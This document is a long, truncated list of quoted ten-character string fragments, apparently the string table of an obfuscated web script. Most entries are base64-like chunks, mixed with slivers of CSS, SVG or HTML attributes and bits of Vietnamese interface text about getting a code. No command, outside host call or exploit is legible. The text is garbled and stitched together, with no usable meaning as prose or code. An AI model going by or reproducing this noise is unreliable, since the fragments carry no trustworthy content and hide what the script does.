"qJYdEvWxQ1", "MDKNLSWhg2", "Qw5Jx+hhzZ", "DPXq/oQGZb", "Qo3dzL2o9C", "dsPU/DwVHE", "rk6QNrxQ0e", "UW0C9XAao1", "ghtJ5YFBFC", "g3iMDqKd8C", "Nb9p1uFd/M", "rHCPIWdMBk", "wAAl9US90S", "PmnnfFJ3+n", "3Mfb9dr+bQ", "RnU28kA9bo", "38E6Hel8A9", "c(\n      (", "vUcGUE/5EK", "eqJe07yoVz", "GEp6dwnjaL", "k1dio+s3f/", "JvPMO82F5l", "wBwIpEvcoO", "kuxsA+7V0E", "ocDBv/iLUt", "+rJfqBepRC", "Oo1FwL1Fuj", "M0SLzZCCH2", "H6nUVAPWSe", "4B4REVGfbK", "OMQD2E0LeK", "wDQz0MMAAC", "S8bFPUAuBJ", "H1cn5Qb+gG", "ioJ5mBOoht", "HhT1RL27O0", "VQr+bvqYGR", "kOxWFRLzgv", "oF9SDoRCot", "m/KMagydu3", "QL6sFQCNRb", "6cgZQr7kQq", "DvJvPMO82F", "6hXNQP1BD9", "WbgfLv/pzU", "2Pfb/e7uTH", "hoTgLiW6eB", "      stro", "U250U9Ua9n", "7W4BwAAx+R", "BEPqvnk+p2", "vLstW7Uq2L", "RsfAvhAic8", "2B63v/0P+z", "GIepUdol7z", "XWb/z331/e", "EYwfhf/+N/", "Qz2y0Ln5E4", "/Vlfc4LT9Y", "l5xWNQL5kW", "M6ZIozXPkV", "RQmFrgHlDP", "u23h6hXMS/", "I1APqiX6gn", "UfeDzHUWzb", "WqjKBeknFD", "XywD1ugtAv", "xlBvSQD1Ct", "5t1qRtCZ2J", "BlCvuQiodw", "UVsC4F0cre", "ANslXsQEAX", "dol5xWNQL5", "DgnBlAPTkD", "HHLsefffs/", "tylDeE7MvL", "u3cfY99v9b", "362eF5u05e", "TGvgQF9rAx", "0BwY2N7DU3", "L7mFlBvUyf", "AA7ZtDF4OM", "RlBv1x+0vv", "fXkDIacroL", "+DbNTBS+e6", "5MB6nUXgHr", "ynOy8Zcz/V", "+zvwBEpxAi", "VDPagLqnRl", "QA/XDKAeUK", "y0D3COip8j", "LrDD8g5RT9", "K7IwwEAwJ2", "9CfU+hZcNL", "udFPVGvZ17", "REREBe0REV", "d+ymc5+dC/", "o7AbWZe5Tl", "K+QAeo1F4J", "ZhS5TDxgC1", "ntRDRZF5dw", "nPqMbQuXv3", "yFQb4Eerhl", "DIfDgAAGAx", "ZI1KvsEPW6", "9ydd+osZgX", "YwhAILfUQS", "yQL3CBfNuT", "9aMcBP0sKQ", "xmD/CWbnqW", "/iBekoRUE8", "KPiOgseeAS", "Y8+nlP6mRi", "3AvhnoNDE8", "/W6bwDqBfa", "h2iXtfAzKi", ".8901C148.", "1CVQr5BhyG", "4y7y63mXcP", "9GztEve4BU", "T/QD9VxfAN", "v/wlmd3XDy", "GPVGv4Q5RL", "xgQ9d774ud", "B1FM+BOpZi", "zqJfxg3qFI", "jectBoundi", "eyQjqJRmgX", "C9hB4EI1AP", "n6rXeIeoVh", "CRI41vxH8R", "rt_btn-dr-", "-top: calc", "TykC6mlGoB", "w1Fpw7Nmc/", "DAibbi3v0E", "4JwZzpvBoW", "op3z4fqj31", "7WS34MzDKg", "b/YNLw70QO", "CBpHVi9ABh", "OdNH86UNh8", "/cA+pV/EC9", "J7q5QL1CBq", "4B6yT1czEA", "Ni8vbs+efq", "O7mFTlK987", "g6k2+Q3FY1", "M6JepUdol7", "ntwhgH1gno", "4DDzgCUM9x", "width: 50p", "oF9cA/rjMs", "Ng6JeWjTqZ", "lPGpHm3O2P", "L+cH9YZuAO", "atwGliDIKb", "yBk99J/aQ0", "ewcK1CtkNA", "F9pCYQb2dD", "/qzuuIGp+0", "IO/8G/in7l", "MnEPADizFz", "xJi74k95v+", "gEAAPfGJxA", "CFo/JDjHXD", "MJxCGWw/V3", "Uy8Q9AGAmL", "6E3toDAfqJ", "gXs4P6g3dA", "oeoVxwW9YJ", "ENE8esEQnC", "qhwmHrBlbK", "GDEL/zQr73", "FTJAveZCUG", "O9z8EfXddk", "aM4B6VTNQT", "7+E7lw0M70", "/o/3lDzikD", "3GIue9Yrtu", "wzueHPUycQ", "vavEYQF4z1", "lyltsMOXNe", "ZQb0kA9Tb1", "sBfLw5od7r", "pJ1It2iHrd", "nygcLs4R2x", "J77d8JrYnT", "8mUM8l/uIQ", "clcI+IiD5J", "h0VQ/dj2r3", "wBqiX9wccU", "PdcXAPUSe3", "1EvcoOUa95", "fcEBZficO7", "GveUjUS6Je", "NQT/AD9ZQi", "q5/r/Lf3NP", "4R0YX0m7/3", "DRlzblGdUY", "vuEPUKh0S9", "Nr4R/azaUC", "9GgcgDk78f", "jgcMYQAMHv", "ww4R/2HE/5", "CMG3DcGUA9", "7YvSRuRIiy", "L5H592wHhL", "l+oJ7rC4B6", "AAozzMAQDA", "sAdnGFAvqA", "jEA9hJBFvK", "PycH/Mev72", "MOtCKinGYF", "tFAQCATThT", "D/B7Dw1DHk", "xYXgbwLjHE", "9c3/uH/scO", "wTpR49mi/1", "qHdjh6jXPS", "Bk99Af1Mhk", "v8PgZaLeST", "fEDOrtZIB6", "9dYZ/9hf7h", "uQdFsOiXjA", "3lf53wb3iI", "cMgAZipvcj", "PDUPKmT6aL", "Srp0l/MCNw", "I0W1gjKFvV", "F6CK0rXgyE", "Y0hJ3p6Geq", "93f1Yz8x5A", "icO7mFTlK9", "yjDv5jPMu8", "      </di", "kNyn5NTOaQ", "c2Y4N86he3", "hYlDMaDhLb", "12rDF2x7MT", "iYgXqCH6in", "l4S9aIdol7", "diU0Zk+fdp", "B1UAAODwWq", "UATqlYygXp", "EIDqx3b/CW", "83xOnIkL/q", "Eva4BUe/6/", "fGOXTvT7r0", "Ave4CUC+4h", "U9fJoDOxKW", "cfBgEAACGi", "GAAAclq+EA", "efbQEAp+Ll", "Ceguol/ODe", "EC9MwOoJ2c", "cH9QbugGoF", "q0eMKUASJO", "r3tU+hdwv+", "+zdh+8lH3+", "dzPvdvqZd0", "qDf5DsVhUS", "dO9PuvQXMw", "xRgz16v4Ez", "UXgz3w+vGv", "width", "3cPDvMTe7Q", "YeYF6qFH8W", "BP0AACo88b", "nFXYJ1reBI", "AD9QoZQL3u", "DA0rxgAgCb", "uW3uTtj4Fs", "QAueFIUyc0", "LvDxtoxpfG", "z7xb9ifs3c", "TTlDm8Oj0e", "GZyJFelOYc", "OEXp32ij0b", "v+APdWOgQt", "AvVm99O9yb", "7RNQrDw86R", "qHZJGQocxD", "Hi1cU/US+4", "utF0DiyegE", "vP0nmN3VDS", "w6JecH5nUS", "leleVw4SRf", "2MH9QrFIF6", "FtAvVwGqNd", "oMOfUR0PnG", "A/1EEuFgze", "eUK81A6hXN", "e7gZgXpFf9", "Avn3FzqPcl", "hFCKng2FUB", "L604ZA5x1C", "gKPzsgMABV", "MCjqAQDAPj", "QVFP1AvPi3", "rgMOZwxi3r", "bzY/iPK/zx", "6pWMkfsmuE", "RD1Rr/UOUa", "gvGmIkf6/L", "HqFS8Q9YI7", "9w2dydsfIt", "bB3FL205nJ", "3AADe8nIEA", "ahuZar+DAb", "md3XDyPxMF", "6ZkxORkzwW", "TDgnBlAPTk", "6ZaobhOcVf", "bXGTeXW4z7", "uXY9T28NkG", "w0bxbYwD1N", "eocCo4u4kq", "hq3elWleVw", "WleVw4SRfS", "TzuavmHmBe", "71Xn3q5z6+", "RD1OseEPUm", "gHQP7QojMI", "Azq7WSAet0", "B1WF4h6ol7", "kf+p3/z5/X", "eJwwLwnr0s", "Q+YYQ72iPy", "Wc3MewD1av", "m3yH4rCoF5", "Dw1Frjnqh3", "fZ4Al6dwkD", "HmOULxfiW6", "hUS8bFPUAg", "ot6wfkTRb1", "HmATV17z9J", "kKvspXE93M", "h9cmqJfPaA", "ehdMQeA3oV", "xS+IegAAcF", "tu, Cantar", "MKD2O/dEvc", "IjOqW2+buh", "o/ilLYeTs5", "2Evku8LAih", "dFPQCAzBu/", "MXbHsxOHjm", "UNQD4Cw+2A", "yqGYc7sYgz", "t5LfgzNs3s", "jss7xD1RL3", "4KH/cAaol/", "OMhQz2VfwO", "ti++ByOGOQ", "TqRTtEve4B", "es2Dop6oF5", "MdEvcoOUa9", "NERAEC9QoZ", "Ez5FSKGHI0", "fUE/1APdcX", "9p99YXvWgY", "q9VjxUhL5I", "+DYXhJdjEG", "hc6Qv2LzYB", "fOxAV/0vst", "+h0wAAIABJ", "x1OtgGF6SX", "CB7Heuv4Ak", "KhXnv9h37k", "iHgAA7O+N3", "A484A6sn+h", "+oVikC9khH", "hLADqFkJj6", "Kb8pn+qf4z", "87QeNsXfHQ", "QL7mHixmoJ", "Ap/UBP/UAA", "4ZjiChq9RH", "20HHAqOLuJ", "rmoF6gh+op", "Bh9gtpeNfd", "Oa/F05fB/x", "F50W9roFb/", "26JTtvU+Pq", "LCkIIoaJKc", "IGr5GJcy71", "g9X/4CX+5U", "ARqLfS3l0w", "od28YBL3bx", "AXtmNqPhXe", "YE7XEdjWxu", "mq0/eLnWJr", "RnxTf9SJoH", "1knu4mIF6g", "le(10%);\n ", "xUvvtoOQvY", "+a5GZd9LZ/", "MQuSQOZz9Q", "u+JegAAEHv", "xTDUu0MY7h", "XyDDkNBeBe", "vGcpja2LjJ", "8XkC9bL+tx", "nALAACc5l3", "hhP+mCwYGn", "GseFPWSqBf", "AQBr8dIBwO", "obd4h63QdE", "TrLgD1gntY", "C4xxA447A6", "JcNinoA8Hy", "GDPXq/guA2", "+24dmtdrbI", "/oAaLexDtc", "lcOEkVW+iO", "ICy/E4c3MO", "+KUth5Ozm9", "v1b5b+5pAu", "J5PeXuhI1v", "1hm4A6gX2k", "AsY3JrZlKN", "7EzSvVO+qc", "W9YLzol73A", "DEA9c4MoJ6", "/goEhgPIaB", "a78TBPWx+O", "IyKiT5eNjI", "xSHRb3g/E6", "YF7pppheE5", "q3k9+AMA+o", "IC78jHuiXr", "xrgBx50B1J", "LNhwiuoRAv", "H1gnowFAL1", "TL+UG9oRuA", "9fIZjaGPmn", "Z6Ff8QOR2j", "xAvVsr+T04", "NiBvV2MkC9", "d1XtQbXr71", "Q/qVRlBvSQ", "PUay4C9RZQ", "Qb2dDFCvuw", "5+sBacYPHH", "iXmFe1Os6K", "sY+367302g", "drwBXF79wI", "s7ol6A/OiX", "sNAvevNu/+", "cObGOvb9Ra", "QOwh1aXCPd", "Q+8CODxE76", "CYf8AHgTvx", "weFmVLZE6Y", "OFAvoQfBCN", "bS4y7y63mX", "PuTtj4RvSz", "ncfNa5Aufs", "nmYE6j0ygH", "egAAAMfyCQ", "6CKER4iVGC", "tm7sTNr4R/", "hJ+x9u616e", "TxwAwAAT+u", "RDwCAI3jAA", "AAAFzIOu6J", '"none" xml', '" xmlns:xl', "od8AON78g6", "4HT6gXpyBl", "tEP1JP9QL1", "ukYlXfqLGY", "hBBCaIokuA", "4B9QJ7UAwM", "zKDeTgao11", "z1H074wb5g", "95SNRLol60", "gHAuXkRAKB", "hN3WA2Leht", "nHwQAACgi6", "GjEyTf2Wft", "mc8iccHpX3", "i5qDce7Cff", "Ynvy9LXa8A", "dE7eUBQtUC", "/mniignpwB", "CUU/Ua5oX9", "20Q8VBUe8C", "3VzfhRCZw/", "YlNGUpB/N7", "mSxsOmaNc6", "XxZdoEC9Qk", "QrYhByZhVj", "EJ9YuFCCCG", "LAVOE0Mo6b", "2n31he9aBh", "NBcZcpbbDD", "buCfqxXeIe", "FPQCglzdwA", "AAuEnUu3N+", "BkU9ALb4wA", "ZNu9i0J6cf", "Tx/7pQX1Ch", "OxSHRb3gvK", "YO/N18pwL4", "17z9J5jd1Q", "vkQHUUz4E6", "ivXmPZRzf0", "i1/h38o7gE", "pCYmx/YNw5", "D0iOlM//LY", "RkKuyaGc1g", "O0S94ctFvQ", "6iHkEz9ehN", "NQL7mFlBvU", "  backgrou", "h8w5hnpFDE", "PQAA7oWHRg", "+zvo89wOhL", "GY2nmKod60", "hG4z4Bz1H0", "3q7GQF7Zja", "Gy/JcC+Geg", "6b3cM1wBA1", "7RL1wWNQL5", "xV8MJvcgGF", "Q9TJxDwAAe", "PKQLqaUagH", "drUPgOGtgJ", "2PhKHeuXYJ", "A6gn+YF6ri", "lGLYCrv4yS", "b1M3AMAYMS", "src", "bezHUU+KQf", "ZTe5OsiDXa", "MaJeZYeo1z", "nGOoVMQg5s", "yaOIZ6RQxC", "acrW+He68D", "KAwQAwBNYx", "KkAkeNxwK4", "yjfmEa/nsq", "cux63t4bYJ", "v7Aw4oy+/E", "GeVGvalDUA", "oF5zEai3gH", "Rr+cOUS8cF", "Z1Mv4Qb3uG", "awZQr2oG6g", "GgHqjX5Af1", "8h6t0537hU", "j9wYAALhH/", "TOaQGdUtt8", "1o96q6BwR/", "JEx1Xi2Chd", "8JLsYA/u0d", "hmgXnMhqLe", "B1TtfZx4g9", "GwO1HP6gXo", "XB80ZhQMZA", "+IF6lSKgnm", "9tJluNe/KE", "6SAFAP1Gvy", "3mhF0JjZlT", "agHkL94oeL", "WF4skQgihL", "1PPo+Zw4Ex", "4AcedAdST/", "4nDu5hU5Sv", "IgyQ1hVxyK", "vaEHiHoT73", "6KNm3jdFp3", "ijBjq1f0Jm", "oFD43AB8NX", "du/DNT7ZvH", "7heTzuavmH", "yDDkNBfdYc", "wCol9zDxQz", "3iHrFYVEvm", "9QoZoF5zEa", "4Yc74AztYe", "AOol93AxA/", "gHrNRUC9A6", "b7KWy3p2vh", "PYUTmrfpHJ", "e/cx9v0ecZ", "2HebS4y7y6", "mMY/iEZwAD", "2EEU90S9yj", "hP1KjtEveZ", "IOpNvMPFYV", "m3gOoV/N3B", "epoRqPfIAO", "OGeGc+Mcuk", "ROxyhETs/R", "I9wYPOO4Mo", "wbMpzsvGXM", "4JPWyKLgL1", "geHuYl9m5n", "J7uJiBeoIf", "3m5GwJ6ZzW", "q3E9zAYBur", "qwYihXgfD8", "OLqIK2nShM", "qg4KOpdYIf", "wCAc3n4BQA", "HkJIEy8oQg", "g3tAvTH+A6", "nAWQDdRuCk", "ZlDZozXvFK", "jsP8HsPDUM", "dt9+5j7Ps9", "ScJbY7EwuF", '" height="', "tPMDtPDUPK", "NsYBIsceQP", "TWmxiY5yMw", "1C5KTHiByd", "38xnm3eYi8", "AX2sDGCerv", "8l6lV2iHrN", "W2+buhI1vc", "rHhD1blaZv", "P+7w8H/Mev", "gkCRCWuFuI", "dFvcIhUS8b", "6hX9gP1lCK", "p5f+D63j/0", "ez2mZi0Fny", "1kCJ+HAhtq", "wwKwur4xiO", "iAIKfaYLQQ", "dbg6KetGwq", "amDTU+7z+D", "oUMQ05zkSF", "CFiHqVHaJe", "zH0UTPvm6L", "vfoDP/qhKa", "Pmx+uMe+Ce", "nccWO/KuTj", "uTwIAQBwF7", "EEIIKbrCPa", "M8dDtRL6qF", "5SDwUjUO+R", "qCfqtd4h6h", "CCEUrt/BPa", "QQIke6HhPb", "SRfQMDL3Kk", "AAHAXwrgn6", "34MzDKgX1I", "sDEo6gEAwH", "mCw78mjiGe", "w0uyizGwT3", "9cJSol3d8l", "YvE/VO2qHi", "DUC+whyQA1", "GAag2QOgLy", "Lzwv6g09QN", "L3gHlZmUC/", "o1z6N6fdOk", "sLgHqJPTzM", "pkhXtAvcE9", "td4h6hWHRb", "aJeZYeo1zw", "qRTtEve4BU", "E7ZP0ROxyh", "HqFS6Yd2uK", "buBXr4MP3c", "Ioc3FooMQQ", "CoBwDX4k0R", "X9wDxvTcVB", "CsZQb0kA9Q", "WQ/UM8dDtR", "MdyLVVrFQx", "/wj2gXsUP1", "4Vh5CAQCAT", "OpVnd3Edlp", "gHrNhUA9oF", "7w4H/8es72", "m3Ow9KhCMu", "dkkUv6nPo2", "esG8qJccEv", "QPDQXMSEN8", "vwdnGFAvqA", "9wAAAJbz4s", "ixAAAAFAsG", "uARgt7QjoW", "umFkfqYLDv", "Lz4t6Qw8Q9", "9W7sEPW6B0", "zXgvCmMfQk", "YPPADAABM8", "EUQ72iv7fG", "YljUC+ZFve", "M5pZ+JgXqy", "4WEIQQQr/T", "oEB58xw3gw", "BTtEva6BM0", "pHC4AbA5P0", "Dbi8HBM693", "LiHzQ8x8+4", "JfJCveAegE", "mYF6xYyEi0", "191gZftpnC", "+RwxIOWO+K", "R/wqiS6hW1", "M4YACH5HEf", "whD7EPVFvn", "L1oh2iXveA", "7f4TzOqwhq", "izing: bor", "A6r0yQL18x", "cNNN8sAviK", "qn6gXlcB82", "fvedf3MvBn", "4F6FgNQ79Z", "V0xRgz16v4", "9cqDcK9Kb2", "p5G4HHLIf9", "sAAGyaqFfZ", "mwFnMMiAM7", "dr-size)) ", "eeo/3DCf9M", "A6iX3cDED9", "smQqLd5h6g", "L1SkZQL8kA", "/iLUtB3DjH", "e77yb3sM1w", "DcLeYgBNPT", "7Ba1Lq0dfN", "AAAgKr2xj1", "73999 117.", "gqAcAQC8Pc", "9EP8vbUC/F", "gSN03z+e0z", "8SEIAAA6iH", "hdwv+nvTu5", "zs095FEJlD", "/97/KaM7nD", "1M3AMAAGBJ", "lzdwAICTfI", "GoN4jA6inf", "jZF+arT94u", "mHgtPZ//8R", "FO/dS3W4w9", "dteDA6eeb3", "AwAAZvMJBQ", "GHV/9B1Os5", "8dKmCvpHqv", "6SMzXeicO7", "gXqFDFCvuR", "r+bQL3p4i8", "lFTkSuQmCC", "NP5EiXKgdD", "C3tAd3l5l/", "to1BsMiRNz", "G6zYBz1C9M", "REREd5N/uU", "W27dx9j3+8", "OOG/6YKBAe", "OPI6nf1wAO", "IeB0Ll79wV", "n/AbhHRFQt", "hd79N86CxT", "EZwADT+VTk", "vT/p0l/MCN", "jPMu81F5t3", "nIABsucRwb", "HqSH6jn+gK", "936gEAcF1v", "uAB5iO4Z77", "UK/yIVDPag", "G+A+gXj0Dq", "c lấy mã", "AAwDOIenfO", "cMgeHkO9or", "RnU8cKY9J0", "LqBfNi3pDL", "wrgn6sV3iH", "q2NTE4Z4ow", "ian6eCQwic", "G9TJ+UK9QB", "Scah5MzncP", "m7yd1JFuQ6", "DLn0P9cqDc", "innerHTML", "qCXCe2yRwW", "d transpar", "yEXBFnk3DA", "Ew/IXewcK1", "AvUcGUK/yI", "D1ugdEvcl3", "18/C6V0xRg", "w6pbb5u6Ej", "FKcaIoV7Z3", "5T+pkYqCf7", "4647/yl3tE", "HR4oVGCKGF", "3Mu10F8fPu", "wK3mXmV57T", "V/efVF2q7+", "ND16ikS38x", "f+wxmgXt4f", "cTj9QT84A6", "ein+V9qJdi", "LBk8QOesFE", "phELkKHFYA", "KeknUi86Le", "pCgJoF6hQx", "OyZ2YyGd4n", "TnvRuwSn07", "1It2iHrdA6", "5N/uUJEjxS", "hoSj+EDR+y", "YX+3g3lRr/", "HHxGZd4GxQ", "89GEy+yPEH", "88YHANyF7/", "c0/OkONST/", "s6k3YIRgU9", "fDSw34vGy4", "dC/KuNKBxj", "36g9Z3/tC/", "cPrBU3eOzB", "3RlAPdnfEb", "v/q09oJ7sB", "wExLdOA8NW", "gOBE4C6DbC", "3ztB42xd8d", "YFnp34AFm+", "m4iIiBL5lz", "BDlGva0DUe", "H80pbDydmV", "755 75.890", "v0ecZ/1Nqh", "AAeHQeNgEA", "zGt4lHvdOf", "buAQDwKC+O", "Cvud7+zfl2", "8TjyOp39cA", "2o+Fd4nHvx", "AA7IupVdoh", "ADss7RD1Rr", "xD1RL3WO0S", "b22QOAlD92", "l5lh6jXPDT", "BlCvuwCol9", "pfY+TgDv2c", "XFDU7bLyau", "HgomoN7DD9", "ot7EHVbDot", "gBwD3xhg0A", "o1zwk6iVRL", "Wg9ylX/DJC", "LTv4phmDO7", "cD6nnOA0ZY", "uCAOkdxEYb", "D9Rr8oN6VU", "3BwS9bNB36", "KU8+jjOaWf", "nu4mIF6gh+", "f93h4P/Y9b", "cw8oM6mX8o", "DwE5+9Je+b", "97QNSbfIfi", "wvy9VB/Lv/", "VB0W9GyuWy", "0NR1MuhMbM", "encJQyptLG", "5u3s07a5O2", "y2MGO7Fqq3", "HRL2JO6yGR", "nH/o3ZWQKw", "7n+M7uFhXm", "GNCh0/SKBe", "jx/cI/o8Wb", "+h9s/LDLgd", "4rAAblKHdf", "qdtMOrw6Le", "oRuAeoE9JG", "w4NfEMdQrY", "C8Wa30e7m1", "XC7+K5bbl0", "L+N485UxnT", "GIOtdqdaFc", "/LH6ICKGp+", "sZQb0kA9Qr", "QBAMCJiXp3", "5b9CXs3826", "brands", "gn+4F63UXx", "VFvn/kXUQ8", "B6mhGoh94q", "EzSvVO+qcp", "/Zaf4bxr3V", "JAve4CUC+4", "MpzsvGXM/1", "5PfgDAPqBf", "vlwHqdReAe", "AgHFeqgEAJ", ", 'Segoe U", "DQKH4R8acc", "3iQUVIYQQu", "D9cJeg/t2N", "ieNZTUPIsf", "PEq7ol61QO", "avGde61EvR", "OQ01wE6i2g", "Ly9Rb1M3AM", "PIGQS3bQyW", "3hzIOmneHe", "GMb1cBOjAx", "AdSrmoF6gh", "Aes1FQL0Dq", "m5lWe07Z79", "mGnOYiQ85y", "foyJoCMMgt", "HgMUngHQP7", "XiajI3Dq9w", "NS7sUPU6x4", "pGTHiNydIo", "DothUS+YF/", "J6esj7rwT1", "cEvWyQVEPg", "rXJ08fWCtu", "h16m/9gz8x", "QL2gHgyFQL", "0TR7ZczTI+", "XWBqCfqNc2", "gCol9jDwwz", "Ce0gCQD1Qr", "MDAC7tXdwT", "FQWmf3mn1G", "MB6nUXgHrB", "CvuwjUC+5h", "c4eoFw6Les", "AkaMT23Ooq", "QoYmw71EMu", "UA9oF6rv1K", "W6CHawZQD6", "BpXYJlsND9", "AEAIA7sRX3", "yGd4nHvRNf", "gH1GvNAOpV", "ol9CDYATqI", "lAvuIeVGdT", "4gXqVIqCeZ", "vCADwIH546", "1IEb2weXwx", "DfguDOAerI", "ihRdQD94B6", "xc8Ce93/KZ", "6oF54X9YYe", "lONv5ypj+r", "LoF6hQxQr7", "0yvwdBi8T9", "J+gd8UY3v6", "E/xRf8rBfu", "tYmUG9jB/U", "3DPVDMMzyn", "wYGR+AUMSZ", "T13X7o/93h", "CtkGHKai+4", "eLwrGEdsvj", "EzjgyW+TYF", "1cT90S9/fY", "g/8TwL3CM6", "tXdwT9Uqrz", "OReXe5zbx7", "4LOrd2CHqd", "EPX2mRf1gn", "6/ynLbdu4+", "oB1KuagXqC", "sZ3udx81rk", "8o7gEALM4L", "6mlGoB5CCP", "s+sZR+vdM8", "QBAABWPsQ9", "I1HtkAPUqH", "2QA9ZQPgXq", "eoJ+qJervN", "Yegn8//KbK", "irGRALZSuQ", "GvNAOpVzUA", ";\n    obje", "NOMQD2Evku", "rsIInPIHGO", "x60Mw3Uu+K", "od9IOFQdFv", "EJo3P8JlyV", "/+2/8I8+Dv", "gv0cM0A6gH", "1Ku8Q9SrGh", "vKhXNSjqAQ", "dsfItjM4Z6", "gHhFRnDyAi", "8+8W/Yn7N3", "cIyKiu8tGR", "etEOUa97QN", "/yqGYc7sYg", "F9WAoBOot0", "qH2N6uJmBe", "A8rM6iX8YN", "UC9b35Qbzg", "QFQL7GHhxm", "wYFfE8dQr4", "wzjLuiXoTd", "EOvijFGDHU", "1yv7HK1sSh", "BekmHeLVw0", "3rDl4t6E3Y", "8HLmKz89Qw", "+D84woF5QD", "LhAtH", "uFgze9+wZD", "y8P9T7ff2Z", "0xRgz16v4E", "Hre/8oX998", "B4SM6i3kwH", "Ldoh6XQOi3", "GgnpwB1JMz", "IkQocVQ4TR", "Sw6JetmgqA", "+AKNkA/g1D", "BA5Oo1BW4H", "dHtZNhzeKr", "Gw7vE496JL", "O5G3A8JEON", "9TQjUA8htL", "A1FvmDsM7V", "EDABwsinui", "5g7DOzYe9T", "veTj77MW6K", "A71cV7i13g", "lMGFkXwThR", "H1KudFvWRI", "d9d/5yz0iu", "nBvn0L0/6d", "vfvMu+AeEb", "hXorvduHbS", "iDqiXpN86J", "x815IAqcMo", "BqOcJB+ol9", "oeXpugXj6j", "mDTvdmcMPB", "S6JetEPU6x", "jjDIMV2FWO", "uHCH1X89p/", "SwG5QHl8PJ", "TSvxPQyGgX", "zwk6iVRL9o", "CA85iwMn5r", "O8lgEkTlkL", "2ZWChMOY8+", "t49umee1sO", "LQL0F1Mtlg", "ay4C9RZQL5", "ooPkYUJTBO", "aGc1gEVa2D", "sBw0JwExLd", "L0F1MtlgHr", "VRr/WgqHeB", "P4k41EMsVQ", "5h6gn6vXcI", "cg69W/FfAN", "ent;\n    o", "iHjuBTBtbJ", "F+aNFzgR4i", "ANQL7CEJAP", "T/AD9ZQioJ", "03APUCe0gC", "k7rC64VrC/", "BqiXz3g41P", "57 145.905", "kQfuM", "jHEDjjsDqC", "UAAOCxeMAH", "mMPYlKLCHj", "Jj9zr4aoV3", "B6jUXgXoLq", "84N6QzcA9Q", "AAAAAACobx", "AG+ndyv7RK", "CxQNQLdoh6", "MAQDACaK4J", "cBPVqimv84", "kxjqCfRuDP", "h+1IDzpjD2", "eknUi3aIet", "Ga4QgavkZ1", "K4mdtfPwul", "MBVeVADAIB", 't">Vui lòn', "8PIl7AMCZe", "gHqFi6BeTf", "BS+gPcA+qp", "9Z0/9K9Pnj", "4O8Q9AOD5v", "99ARHneftc", "n4kN/UU/k3", "UIqfn6KPxL", "L8AcYFDicP", "GpD5JT9vYk", "T47vc9A+Rs", "Q8AIVGvskP", "yVwj4iI6L1", "x-sizing: ", "b+6tMOR4xZ", "XK/u5Ezjgy", "dST/R2B28y", "QqBeIQPUay", "OptWonvYTA", "qAcA0McDDA", "w1F8Yeg8UO", "avpXMQxzZh", "73jq37iw75", "rPh70nvDu4", "DQwHzUlAfO", "d4ExbsBxZw", "6k+9QHBb1g", "ornykCUKEK", "xAwAAwGFu0", "caVQD4swQI", "VwDg8ES9yg", "DqNdcCNQD6", "LBaJesEPU6", "MPAIDj8ZIL", "EJ5+g1/9wg", "CGQRHkYWC/", "d1U5TBjZ18", "gwQI1BBIar", "yBsYDpqTgP", "0j8zNdcODX", "6uGUA9oF5r", "7AaKeqJd9x", "pTd+NwAAAM", "zSCekmGebd", "e4COrVFF95", "2hxNAiJwKh", "VxpUOMJb9Z", "nnToX5VxpQ", "D0HIXGOMGH", "cYFDicPWN9", "F97Ayg3oZP", "fADje/IOq1", "oTmflLTv4p", "vIgcBA/Zwg", "nlRLzkk6mW", "70rXWocDBv", "fu3aN75mk9", "gHkMOUC+kB", "r8q40gHGsv", "utton-dr-p", "gXqVIqCeZg", "rzQDqVc1AP", "9jDwwzUK2Q", "MoJ7yIVDPY", "UnE5flvo1E", "rgFRr35e3A", "HvVjEM9e4Q", "RcA9UTOOPp", "A9QJ7SMyg3", "YF6hQxQr7k", "PH1bJJUtER", "PV6ITBeoVM", "W9YLzk6NeJ", "fmq0/eLnWJ", "EsOiXrZoKg", "iDEUK+DYXh", "MOEwYLi93g", "B+8tAHAQYl", "AgErRd+6Je", "7n5uL8uJ3p", "DAOCKPCACA", "3a4OSDqZYO", "zNu6JegPzo", "D1ZH/CkOMd", "MOY8+nlP6m", "gDv2c867t+", "IvPucpt597", "X9AQeU5Xfi", "KqDexh28XP", "m3owDgJA1f", "6HhPb3jiQR", "xlSed8E9Iv", "XqCe7O8I3G", "eceAAAdvEQ", "5PTjDgHpBP", "L3mIVEviXr", "GHhxmoV8gA", "tNGZPm3e6M", "ywZFPQCYzx", "79SZf+Ykbg", "AvyQD1ChdB", "FHo3fQYvQv", "vgHhERUZNs", "HvdOfMnzrJ", "GCL1b9w+9W", "9QNSbeIeLB", "/SxT9DTpOB", "TXlONv5ypj", "h8QM6u1kgH", "N6QzcA9QJ7", "var(--traf", "sOiXnSBqCf", "l60Q9TrHhD", "KE58zk5+D9", "KTy3UfLWcC", "F4TvEXg8k9", "skPUax4U9Z", "t;\n    ver", "4vkfn3bAeE", "BXcQIAMIWo", "Qb3vvcCY9y", "v/KF/ffL0g", "bgDGG4K4LI", "QwpZ/povrT", "Zc2HC7OvmK", "n/9jf7lHdA", "UQmUPmGEO9", "xu34WTu+KM", "fqCe6wuAeo", "jXui3n57XD", "JyAPojFqKJ", "xAPaUIqKcZ", "AQyqgBAAAg", "t;\n\n    fo", "NwdeleJwwL", "hRdTyb+6tM", "vM32HwMlHv", "7H6N7eJiX2", "BQr5AB6jUX", "jDG0Lcrgjw", "xD0AgH3x8g", "z8mTDv2rMq", "cRJUP7b7Tz", "L1skFRDwBy", "+th1wKDi6i", "PqIyLwLjAV", "NRLMdiLNbt", "8HkHgRD6nn", "N6xUNTLO/6", "ZmUC/jB/UK", "vZgTumWqG4", "xjqLRmEyCF", "ufsREQNAvU", "lvo1EC/zQO", "D+ewCKq+lw", "gBNPTu+O75", "gnby+2w/9v", "KBelRHUSzJ", "hd7tOdJrYs", "QYc/ozoeON", "4B1JP8QD3X", "93P8Y3cPDv", "-bottom: c", "frkKQCN21c", "2Q/UqxQC9T", "gm6t05v3LU", "4JvGc/C695", "iXywD1ugtA", "SGe8tBPV/K", "zMz3TBgV8T", "JHosgMofsx", "7CAx6XIE+n", "AcKDeuCfqd", "vVW86Le8OW", "8250x8Ezsz", "none", "WPsQ9Ue+EH", "Kt6408GAB7", "wAAaONDFAA", "0OB3lGLYCr", "rRv/nkSOt7", "vUW6OGaAdQ", "UeUwYWQf28", "P/MvY1/v33", "+9jXuiXjYo", "DKOm/xCGpw", "cLF50G9L4F", "mkM92I5WG4", "D1gHqtGUC9", "d/zuQ8u8b8", "ol64XlRb+g", "6uUzGkMfNf", "nxmrflH8O9", "LdOA8NW4DQ", '="1">\n    ', "BUQ8AOJs3f", "C/JAPUKF8y", "OiXhL1ovOi", "p8D4Nh8/bu", "8AAGA3AwYA", 